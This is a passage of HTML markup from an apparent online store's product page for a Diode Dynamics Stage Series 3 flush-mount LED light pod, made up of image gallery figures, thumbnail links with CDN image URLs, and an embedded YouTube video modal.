                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                </div>
                <div class="halo-info">
                        <div class="halo-item productView-thumbnail productView-thumbnail-custom">
                            <a class="video-link" href="#" data-reveal-id="video-gallery-popup" aria=-label="video" data-video-icon>
                                <span class="icon"><img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/icon-video.png" alt=""></span>
                                <span class="text">video</span>
                            </a>
                            <div id="video-gallery-popup" class="modal" data-reveal>
    <div class="modal-content">
        <div class="modal-header">
            <h2 class="modal-header-title">Video Gallery</h2>
            <button class="modal-close" type="button" title="Close">
                <span class="aria-description--hidden">Close</span>
                <span aria-hidden="true">×</span>
            </button>
        </div>
        <div class="modal-body haloCustomScrollbar">
            <div class="videoGallery halo_videoGallery" data-video-gallery>
                <div id="videoGallery-content">
                    <div class="videoGallery-main">
                        <iframe
                            id="player"
                            class="lazyload"
                            type="text/html"
                            width="640"
                            height="390"
                            frameborder="0"
                            webkitAllowFullScreen
                            mozallowfullscreen
                            allowFullScreen
                            data-src="//www.youtube.com/embed/sipi34x6la0"
                            data-video-player>
                        </iframe>
                    </div>
                    <ul class="videoGallery-list">
                            <li class="videoGallery-item">
                                <a href="#" class="video is-active" data-video-item data-video-id="sipi34x6la0">
                                    <div class="video-figure">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/loading.svg" data-src="//i.ytimg.com/vi/sipi34x6la0/default.jpg"/>
                                    </div>
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
            <div class="loadingOverlay"></div>
        </div>
    </div>
</div>
                        </div>
                </div>
            </div>
            <div class="productView-thumbnail-wrapper">
                <div class="productView-for">
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
